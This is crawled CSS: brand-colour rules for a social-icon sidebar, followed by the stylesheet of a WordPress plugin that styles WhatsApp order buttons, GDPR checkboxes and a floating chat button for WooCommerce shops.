a[class*="LastFM"]:hover,#Social-Sidebar ul li a[class*="LastFM"] span,#Social-Sidebar ul li a[class*="LastFM"] span:before{background:#D21309}#Social-Sidebar ul li a[class*="Lightning"]:hover,#Social-Sidebar ul li a[class*="Lightning"] span,#Social-Sidebar ul li a[class*="Lightning"] span:before{background:#444}#Social-Sidebar ul li a[class*="LinkedIn"]:hover,#Social-Sidebar ul li a[class*="LinkedIn"] span,#Social-Sidebar ul li a[class*="LinkedIn"] span:before{background:#007BB6}#Social-Sidebar ul li a[class*="Linux"]:hover,#Social-Sidebar ul li a[class*="Linux"] span,#Social-Sidebar ul li a[class*="Linux"] span:before{background:#444}#Social-Sidebar ul li a[class*="Mail"]:hover,#Social-Sidebar ul li a[class*="Mail"] span,#Social-Sidebar ul li a[class*="Mail"] span:before{background:#444}#Social-Sidebar ul li a[class*="Mixi"]:hover,#Social-Sidebar ul li a[class*="Mixi"] span,#Social-Sidebar ul li a[class*="Mixi"] span:before{background:#E0C074}#Social-Sidebar ul li a[class*="Paypal"]:hover,#Social-Sidebar ul li a[class*="Paypal"] span,#Social-Sidebar ul li a[class*="Paypal"] span:before{background:#00335E}#Social-Sidebar ul li a[class*="Phone"]:hover,#Social-Sidebar ul li a[class*="Phone"] span,#Social-Sidebar ul li a[class*="Phone"] span:before{background:#444}#Social-Sidebar ul li a[class*="Picassa"]:hover,#Social-Sidebar ul li a[class*="Picassa"] span,#Social-Sidebar ul li a[class*="Picassa"] span:before{background:#35A328}#Social-Sidebar ul li a[class*="Pinterest"]:hover,#Social-Sidebar ul li a[class*="Pinterest"] span,#Social-Sidebar ul li a[class*="Pinterest"] span:before{background:#CA2128}#Social-Sidebar ul li a[class*="Power"]:hover,#Social-Sidebar ul li a[class*="Power"] span,#Social-Sidebar ul li a[class*="Power"] span:before{background:#444}#Social-Sidebar ul li a[class*="QQ"]:hover,#Social-Sidebar ul li a[class*="QQ"] span,#Social-Sidebar ul li a[class*="QQ"] span:before{background:#23A1DD}#Social-Sidebar ul li a[class*="Rdio"]:hover,#Social-Sidebar ul li a[class*="Rdio"] span,#Social-Sidebar ul li a[class*="Rdio"] span:before{background:#1875A4}#Social-Sidebar ul li a[class*="Reddit"]:hover,#Social-Sidebar ul li a[class*="Reddit"] span,#Social-Sidebar ul li a[class*="Reddit"] span:before{background:#FF4500}#Social-Sidebar ul li a[class*="RenRen"]:hover,#Social-Sidebar ul li a[class*="RenRen"] span,#Social-Sidebar ul li a[class*="RenRen"] span:before{background:#105BA3}#Social-Sidebar ul li a[class*="Rocket"]:hover,#Social-Sidebar ul li a[class*="Rocket"] span,#Social-Sidebar ul li a[class*="Rocket"] span:before{background:#444}#Social-Sidebar ul li a[class*="RSS"]:hover,#Social-Sidebar ul li a[class*="RSS"] span,#Social-Sidebar ul li a[class*="RSS"] span:before{background:#F57B05}#Social-Sidebar ul li a[class*="Share"]:hover,#Social-Sidebar ul li a[class*="Share"] span,#Social-Sidebar ul li a[class*="Share"] span:before{background:#017F49}#Social-Sidebar ul li a[class*="SinaWeibo"]:hover,#Social-Sidebar ul li a[class*="SinaWeibo"] span,#Social-Sidebar ul li a[class*="SinaWeibo"] span:before{background:#E43037}#Social-Sidebar ul li a[class*="Skype"]:hover,#Social-Sidebar ul li a[class*="Skype"] span,#Social-Sidebar ul li a[class*="Skype"] span:before{background:#019BD7}#Social-Sidebar ul li a[class*="Soundcloud"]:hover,#Social-Sidebar ul li a[class*="Soundcloud"] span,#Social-Sidebar ul li a[class*="Soundcloud"] span:before{background:#F93900}#Social-Sidebar ul li a[class*="Spotify"]:hover,#Social-Sidebar ul li a[class*="Spotify"] span,#Social-Sidebar ul li a[class*="Spotify"] span:before{background:#A9D00B}#Social-Sidebar ul li a[class*="Stackoverflow"]:hover,#Social-Sidebar ul li a[class*="Stackoverflow"] span,#Social-Sidebar ul li a[class*="Stackoverflow"] span:before{background:#FF7A15}#Social-Sidebar ul li a[class*="Star"]:hover,#Social-Sidebar ul li a[class*="Star"] span,#Social-Sidebar ul li a[class*="Star"] span:before{background:#444}#Social-Sidebar ul li a[class*="Steam"]:hover,#Social-Sidebar ul li a[class*="Steam"] span,#Social-Sidebar ul li a[class*="Steam"] span:before{background:#222}#Social-Sidebar ul li a[class*="Stumbleupon"]:hover,#Social-Sidebar ul li a[class*="Stumbleupon"] span,#Social-Sidebar ul li a[class*="Stumbleupon"] span:before{background:#EB4823}#Social-Sidebar ul li a[class*="Support"]:hover,#Social-Sidebar ul li a[class*="Support"] span,#Social-Sidebar ul li a[class*="Support"] span:before{background:#444}#Social-Sidebar ul li a[class*="Tag"]:hover,#Social-Sidebar ul li a[class*="Tag"] span,#Social-Sidebar ul li a[class*="Tag"] span:before{background:#444}#Social-Sidebar ul li a[class*="Thumbs-Up"]:hover,#Social-Sidebar ul li a[class*="Thumbs-Up"] span,#Social-Sidebar ul li a[class*="Thumbs-Up"] span:before{background:#444}#Social-Sidebar ul li a[class*="Tumblr"]:hover,#Social-Sidebar ul li a[class*="Tumblr"] span,#Social-Sidebar ul li a[class*="Tumblr"] span:before{background:#1769FF}#Social-Sidebar ul li a[class*="Twitter"]:hover,#Social-Sidebar ul li a[class*="Twitter"] span,#Social-Sidebar ul li a[class*="Twitter"] span:before{background:#6CDFEA}#Social-Sidebar ul li a[class*="User"]:hover,#Social-Sidebar ul li a[class*="User"] span,#Social-Sidebar ul li a[class*="User"] span:before{background:#444}#Social-Sidebar ul li a[class*="Users"]:hover,#Social-Sidebar ul li a[class*="Users"] span,#Social-Sidebar ul li a[class*="Users"] span:before{background:#444}#Social-Sidebar ul li a[class*="Vimeo"]:hover,#Social-Sidebar ul li a[class*="Vimeo"] span,#Social-Sidebar ul li a[class*="Vimeo"] span:before{background:#17B3E8}#Social-Sidebar ul li a[class*="VK"]:hover,#Social-Sidebar ul li a[class*="VK"] span,#Social-Sidebar ul li a[class*="VK"] span:before{background:#57799E}#Social-Sidebar ul li a[class*="Windows"]:hover,#Social-Sidebar ul li a[class*="Windows"] span,#Social-Sidebar ul li a[class*="Windows"] span:before{background:#C40013}#Social-Sidebar ul li a[class*="Windows8"]:hover,#Social-Sidebar ul li a[class*="Windows8"] span,#Social-Sidebar ul li a[class*="Windows8"] span:before{background:#00ADEF}#Social-Sidebar ul li a[class*="Wordpress"]:hover,#Social-Sidebar ul li a[class*="Wordpress"] span,#Social-Sidebar ul li a[class*="Wordpress"] span:before{background:#326D95}#Social-Sidebar ul li a[class*="Xing"]:hover,#Social-Sidebar ul li a[class*="Xing"] span,#Social-Sidebar ul li a[class*="Xing"] span:before{background:#0C5459}#Social-Sidebar ul li a[class*="Yahoo"]:hover,#Social-Sidebar ul li a[class*="Yahoo"] span,#Social-Sidebar ul li a[class*="Yahoo"] span:before{background:#640F6C}#Social-Sidebar ul li a[class*="Yelp"]:hover,#Social-Sidebar ul li a[class*="Yelp"] span,#Social-Sidebar ul li a[class*="Yelp"] span:before{background:#B61100}#Social-Sidebar ul li a[class*="Youtube"]:hover,#Social-Sidebar ul li a[class*="Youtube"] span,#Social-Sidebar ul li a[class*="Youtube"] span:before{background:#CD181F}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://precisionpublicitaria.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.7
body_size: 2323
content:
@charset "UTF-8";
.wa-order-gdprchk label {
    font-size: inherit;
    display: inline-block;
    position: relative;
    vertical-align: middle;
}
.wa-order-gdprchk input[type=checkbox] {
    position: relative;
    bottom: 0px;
    border: 1px solid #b4b9be;
    background: #fff;
    color: #555;
    clear: none;
    cursor: pointer;
    display: inline-block;
    line-height: 0;
    width: 1.5rem!important;
    min-width: 1.5rem!important;
    height: 1.5rem!important;
    margin: -4px 4px 0 0;
    outline: 0;
    padding: 0!important;
    vertical-align: middle;
    width: 16px;
    min-width: 16px;
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    transition: .05s border-color ease-in-out;
}

/*WA button after short description*/
.woocommerce-product-details_short-description .wa-order-button,
.woocommerce-product-details_short-description .gdpr_wa_button_input,
.woocommerce-Tabs-panel--description .wa-order-button,
.woocommerce-Tabs-panel--description .gdpr_wa_button_input {
    margin: 30px auto 30px;
}

.wa-order-gdprchk input[type=checkbox] + label {
    opacity: .5!important;
}
.wa-order-gdprchk input[type=checkbox]:checked + label {
    opacity: 1!important;
}

.wa-order-button,
.gdpr_wa_button_input {
    background: #25d366!important;
    color: #ffffff!important;
    transform: translateY(0px);
    text-decoration: none!important;
    outline: 0!important;
    font-size: inherit!important;
    -webkit-box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
    -moz-box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
    box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
    transition: top .1s ease;
    -webkit-transition: top .1s ease;
}

a.wa-order-checkout,
a.wa-order-thankyou {
    background: #25d366!important;
    color: #ffffff!important;
    transform: translateY(0px);
    text-decoration: none!important;
    outline: 0!important;
    -webkit-box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
    -moz-box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
    box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
    transition: top .1s ease;
    -webkit-transition: top .1s ease;
}

.shortcode_wa_button,
.shortcode_wa_button_nt {
    background: #25d366!important;
    border-radius: 5px!important;
    color: #ffffff!important;
    font-size: 16px!important;
    font-weight: bold!important;
    position: relative!important;
    display: inline-flex!important;
    width: auto!important;
    transition: all .3s !important;
    align-items: center!important;
    box-shadow: 0 2px 2px 0px rgba(45, 62, 79, .3) !important;
    text-transform: none!important;
    cursor: pointer;
    margin-top: 10px;
    margin-bottom: 10px;
    -webkit-box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
    -moz-box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
    box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
    transition: top .1s ease;
    -webkit-transition: top .1s ease;
}
label.wa-button-gdpr2 {
    display: inline-block;
}
.wa-order-gdprchk {
    margin-top: 30px;
}

.wa-order-thankyou:before,
a.wa-order-checkout:before,
.gdpr_wa_button_input:before,
.wa-order-button:before,
a.wa-shop-button:before {
    content: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="%23fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>')!important;
    color: #ffffff;
    font-size: inherit;
    font-weight: inherit!important;
    display: inline-block;
    vertical-align: middle;
    align-items: center;
    margin-bottom: -4px;
    margin-top: -5px;
    width: 0.875em;
    height: auto;
}
.gdpr_wa_button_input:before {
    margin-right: 3.5px;
}
a.wa-shop-button:before,
.wa-order-button:before,
a.wa-order-thankyou:before,
a.wa-order-checkout:before {
    margin-right: 7px;
}
a.wa-order-thankyou {
    display: inline-block;
    text-align: center;
    box-sizing: border-box;
    word-break: break-word;
    padding: 10px 15px;
    margin: 20px auto 20px;
    font-size: 18px;
    font-weight: 600;
    border-radius: 4px;
    text-rendering: optimizeLegibility;
    letter-spacing: 0px;
}
.thankyoutitle {
    margin-top: 20px;
    font-size: 1.875em;
    font-size: 30px;
    font-weight: 600;
}
.thankyoucustom_wrapper {
    background: #f9f9f9;
    width: 100%;
    padding: 20px;
    margin: auto;
    text-align: center;
}
.subtitle {
    font-size: 20px;
    margin: auto;
    letter-spacing: 1px;
    margin-top: 20px;
    font-weight: normal;
}
a.wa-shop-button {
    background-color: #25D366 !important;
    color: #fff!important;
    border: none!important;
}
a.shortcode_wa_button:before, a.shortcode_wa_button_nt:before {
    content: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="%23fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>')!important;
    font-size: 20px;
    font-weight: 500;
    vertical-align: top;
    text-decoration: none!important;
    outline: 0!important;
    width: 0.875em;
    height: auto;
    margin-right: 7px;
}
a.shortcode_wa_button:before, {
    margin-right: 8px;
}
.wa-order-button, .gdpr_wa_button_input {
    padding-left: 25px!important;
    padding-right: 25px!important;
}
.shortcode_wa_button, .shortcode_wa_button_nt {
    padding: 7px 25px!important;
    opacity: 1;
    text-decoration: none!important;
    outline: 0!important;
}
a.wa-shop-button:hover, a.wa-order-checkout:hover, a.wa-order-thankyou:hover, .wa-order-class:hover, .wa-order-button:hover, .shortcode_wa_button:hover, .shortcode_wa_button_nt:hover, .gdpr_wa_button_input:hover {
    color: #ffffff !important;
    background: #21bd5b;
    transform: translateY(-3px);
    box-shadow: 0 8px 25px -5px rgba(45, 62, 79, .3) !important;
    transition: all ease-in-out 300ms;
}
button.gdpr_wa_button_input:disabled:hover, button.gdpr_wa_button_input:disabled {
    opacity: .5!important;
    cursor: not-allowed;
}

button.gdpr_wa_button_input:disabled:hover,
button.gdpr_wa_button_input:disabled {
    opacity: .5!important;
}
button.gdpr_wa_button_input:disabled {
    cursor: not-allowed;
}

.floating_button {
    position: fixed !important;
    width: 60px !important;
    height: 60px !important;
    bottom: 20px !important;
    background-color: #25D366 !important;
    color: #ffffff !important;
    border-radius: 50px !important;
    text-align: center !important;
    box-shadow: 0 8px 25px -5px rgba(45, 62, 79, .3) !important;
    z-index: 9999999 !important;
    text-decoration: none;
}

.label-container {
    position: fixed !important;
    bottom: 33px !important;
    display: table !important;
    visibility: hidden !important;
    z-index: 9999999 !important;
}

.label-text {
    color: #43474e!important;
    background: #f5f7f9!important;
    display: inline-block;
    padding: 7px !important;
    border-radius: 3px !important;
    font-size: 14px;
    bottom: 15px;
}

a.floating_button + div.label-container {
  visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 0.5s ease;
}

a.floating_button:hover div.label-container,
a.floating_button:hover div.label-text {
  visibility: visible!important;
  opacity: 1;
}

.floating_button:before {
    content: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="30px" height="30px"><path fill="%23fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>')!important;
    position: relative !important;
    color: #ffffff !important;
    font-size: 30px !important;
    display: block !important;
    width: 60px;
    top: 0px !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    line-height: 1 !important;
    text-align: center !important;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
}
.floating_button a:before {
    outline: 0!important;
    text-decoration: none!important;
}

@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
    .floating_button {
        bottom: 10px;
    }
}
.wa-order-fullwidth {
    width: 100%;
    display: block;
}
.woocommerce-js .sold-individually .button.wa-order-button {
    margin-left: inherit;
}
a.single_product_shortcode_fullwidth, a.single_product_shortcode_fullwidth button {
    width: 100% !important;
    display: block !important;
    text-align: center !important;
    text-decoration: none !important;
}
a.single_product_shortcode_fullwidth:before {
    max-width: 15px!important;
    display: inline-block!important;
}
@media (max-width: 921px) {
    a.wa-shop-button {
    margin-left: 0!important;
    margin-right: 0!important;
    text-align: center!important;
    padding-left: 0!important;
    padding-right: 0!important;
}
a.wa-shop-button:before {
    margin-right: 3px!important;
}
}